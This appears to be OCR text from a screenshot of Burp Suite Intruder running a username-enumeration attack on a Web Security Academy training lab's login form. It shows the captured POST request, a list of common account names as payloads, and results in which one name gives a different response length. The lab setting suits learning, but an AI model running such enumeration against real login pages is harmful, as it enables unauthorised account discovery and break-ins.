 1 2 3 4 2 5:52
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setti
Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-securit Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§test§&password=test
Search 1 highlight 1 payload position Length: 1000
Event log (34) All issues Memory: 189.1MB
Payloads
Request count: 78
Payload configuration
This payload type lets you configure a simple li
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
user
administrator
oracle
pi
puppet
ansible
ec2-user
vagrant
azureuser
academico
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various proces
on each payload before it is used.
Add
Edit
Remove
Up
Down
E... Rule
Payload encoding
This setting can be used to URL-encode select
characters within the final payload, for safe tra
within HTTP requests.
4. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
Attack Save
4. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
71 agent 200 183 3248
72 alpha 200 189 3248
73 antivirus 200 190 3248
74 anti 200 179 3248
75 ap 200 193 3248
76 ao 200 183 3248
77 apoollo 200 190 3248
78 apache 200 199 3250
Request Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button type=submit>
Log in
invalid × 1 match
Finished
Payloads
Resource pool
Settings
Screenshot taken
View image